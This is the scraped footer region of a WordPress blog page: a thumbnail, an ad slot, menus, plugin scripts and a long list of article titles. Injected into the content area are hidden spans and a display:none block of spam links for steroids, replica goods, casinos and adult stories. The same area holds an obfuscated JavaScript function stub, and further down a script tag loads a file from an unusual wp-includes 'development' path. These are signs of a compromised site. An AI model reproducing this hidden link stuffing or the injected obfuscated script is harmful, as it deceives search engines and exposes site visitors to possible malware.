                        <a href="https://www.crazyspeedtech.com/things-know-implementing-3d-secure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="227" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Things to know before implementing 3D Secure" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/Things-to-know-before-implementing-3D-Secure.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/Things-to-know-before-implementing-3D-Secure.png 1200w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/Things-to-know-before-implementing-3D-Secure-300x195.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/Things-to-know-before-implementing-3D-Secure-768x499.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/Things-to-know-before-implementing-3D-Secure-1024x665.png 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/Things-to-know-before-implementing-3D-Secure-810x526.png 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/Things-to-know-before-implementing-3D-Secure-1140x740.png 1140w" data-sizes="auto" data-expand="700" title="Things to know before implementing 3D Secure 36"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/things-know-implementing-3d-secure/">Things to know before implementing 3D Secure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/things-know-implementing-3d-secure/" ><i class="fa fa-clock-o"></i> January 28, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_696daf1355ff0 = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"15583,8905,13086,12338,32167,31528,9489,33524,16273,32241,9370,15998,36649,39451,39444,39437,33553,21275","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Here is how you can increase your Google docs productivity","@id":"https:\/\/www.crazyspeedtech.com\/can-increase-google-docs-productivity\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15583","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/02\/Here-is-how-you-can-increase-your-Google-docs-productivity.jpg"}},{"@type":"ListItem","position":2,"item":{"name":"What are the Features of Vidmate App?","@id":"https:\/\/www.crazyspeedtech.com\/features-vidmate-app\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8905","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/What-are-the-Features-of-Vidmate-App.jpg"}},{"@type":"ListItem","position":3,"item":{"name":"\u00a0What Is Bitcoin Super Star All About?","@id":"https:\/\/www.crazyspeedtech.com\/bitcoin-super-star\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=13086","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/10\/What-Is-Bitcoin-Super-Star-All-About.jpg"}},{"@type":"ListItem","position":4,"item":{"name":"How Cannabis Software is Empowering Producers","@id":"https:\/\/www.crazyspeedtech.com\/cannabis-software-empowering-producers\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12338","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/08\/macintosh-hdusersandreforgetdropboxandre-famp.jpeg"}},{"@type":"ListItem","position":5,"item":{"name":"Step by step instructions to wear lace front wig","@id":"https:\/\/www.crazyspeedtech.com\/step-by-step-instructions-to-wear-lace-front-wig\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32167","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/08\/word-image-17.jpeg"}},{"@type":"ListItem","position":6,"item":{"name":"Love-Filled Wedding Anniversary Celebration Ideas","@id":"https:\/\/www.crazyspeedtech.com\/love-filled-wedding-anniversary-celebration-ideas\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=31528","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/07\/word-image-16.jpeg"}},{"@type":"ListItem","position":7,"item":{"name":"Which Hotels Offers Free Shuttles to Universal Studios Hollywood\u2122?","@id":"https:\/\/www.crazyspeedtech.com\/hotels-offers-free-shuttles-universal-studios-hollywood\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9489","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/04\/word-image-5.jpeg"}},{"@type":"ListItem","position":8,"item":{"name":"How Can I Find the Best Virtual Office Near Me? Use This Criteria to Choose the Ideal Office Space!","@id":"https:\/\/www.crazyspeedtech.com\/how-can-i-find-the-best-virtual-office-near-me-use-this-criteria-to-choose-the-ideal-office-space\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=33524","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/10\/blog-image-things-consider-choosing-virtual-office.jpg"}},{"@type":"ListItem","position":9,"item":{"name":"Top Reasons to Use Cloud Computing and Cloud Services","@id":"https:\/\/www.crazyspeedtech.com\/top-reasons-use-cloud-computing-cloud-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=16273","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/03\/Top-Reasons-to-Use-Cloud-Computing-and-Cloud-Services.jpg"}},{"@type":"ListItem","position":10,"item":{"name":"Internet Success in 5 Points","@id":"https:\/\/www.crazyspeedtech.com\/internet-success-in-5-points\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32241","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/08\/online-tutoring-business.jpg"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"Samsung Galaxy Note 10 &#8211; A Phablet Having No Physical Button","@id":"https:\/\/www.crazyspeedtech.com\/samsung-galaxy-note-10\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9370","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/04\/samsung-galaxy-s10-2.jpg"}},{"@type":"ListItem","position":18,"item":{"name":"The 5 Benefits of Asset Lifecycle Management and Maintenance Software","@id":"https:\/\/www.crazyspeedtech.com\/5-benefits-asset-lifecycle-management-maintenance-software\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15998","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/02\/The-5-Benefits-of-Asset-Lifecycle-Management-and-Maintenance-Software.jpg"}},{"@type":"ListItem","position":19,"item":{"name":"Technologies That Make Construction Sites Safer","@id":"https:\/\/www.crazyspeedtech.com\/technologies-that-make-construction-sites-safer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36649","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/10\/Construction-tech-700x525-1.jpg"}},{"@type":"ListItem","position":20,"item":{"name":"How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes","@id":"https:\/\/www.crazyspeedtech.com\/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Managing Multiple Devices? Here\u2019s How Postpaid Plans and Number Porting Help","@id":"https:\/\/www.crazyspeedtech.com\/postpaid-plans-and-number-porting-help\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39444","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/Designer-3.png"}},{"@type":"ListItem","position":22,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"Roblox Spanish Music Codes 2021","@id":"https:\/\/www.crazyspeedtech.com\/roblox-spanish-music-codes-2021\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=33553","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/11\/maxresdefault-1.jpg"}},{"@type":"ListItem","position":24,"item":{"name":"How to Find the Best Managed IT Services in Your Area!","@id":"https:\/\/www.crazyspeedtech.com\/how-to-find-the-best-managed-it-services-in-your-area\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=21275","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/12\/word-image-15.jpeg"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":30,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":31,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":33,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"5 Amazing Ways to Manage Your Emotions Right Away","@id":"https:\/\/www.crazyspeedtech.com\/5-amazing-ways-manage-emotions-right-away\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12366","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/08\/5-Amazing-Ways-to-Manage-Your-Emotions-Right-Away.jpg"}},{"@type":"ListItem","position":35,"item":{"name":"The Most Affordable Smartwatches For You In 2021 